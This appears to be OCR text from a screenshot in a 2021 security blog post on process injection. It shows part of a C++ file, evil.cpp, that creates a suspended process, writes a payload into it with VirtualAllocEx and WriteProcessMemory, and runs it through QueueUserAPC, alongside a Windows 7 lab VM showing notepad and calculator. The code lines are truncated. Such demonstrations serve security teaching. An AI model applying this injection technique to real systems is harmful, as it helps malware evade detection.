 evil.cpp — 2021-11-11-injection-3 — ~/projects/cybersec_blog/2021-11-11-injection-3 — Atom
File Edit View Selection Find Packages Help
evil.cpp
49 NULL, NULL, NULL, false,
50 CREATE_SUSPENDED, NULL, NULL, &si, &pi
51 );
52 WaitForSingleObject(pi.hProcess, 5000);
53 hProcess = pi.hProcess;
54 hThread = pi.hThread;
55
56 // allocate a memory buffer for payload
57 my_payload_mem = VirtualAllocEx(hProcess,
58 MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_RE
59
60 // write payload to allocated buffer
61 WriteProcessMemory(hProcess, my_payload_mem
62
63 // inject into the suspended thread.
64 PTHREAD_START_ROUTINE apc_r = (PTHREAD_STAR
65 QueueUserAPC((PAPCFUNC)apc_r, hThread, NULL
66
67 // resume to suspended thread
68 ResumeThread(hThread);
69
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt
Microsoft Win
Copyright (c)
C:\Users\qwe>
C:\Users\qwe\
C:\Users\qwe\
C:\Users\qwe\
C:\Users\qwe\
C:\Users\qwe\
C:\Users\qwe\
Ha
Pro
N
CPU
tools.7z
notepad.exe (1824) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
TID CPU Cycles delta Start address Priority
2740 notepad.exe+0x3570 Normal
Start module: C:\Windows\System32\notepad.exe
Started: 2:31:02 PM 11/11/2021
State: Wait:WrLpcReply Priority: 10
Kernel time: 00:00:00.000 Base priority: 8
User time: 00:00:00.015 I/O priority: Normal
Context switches: 17 Page priority: Normal
Cycles: 40,284,180 Ideal processor: 0:0
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Thursday, November 11, 2021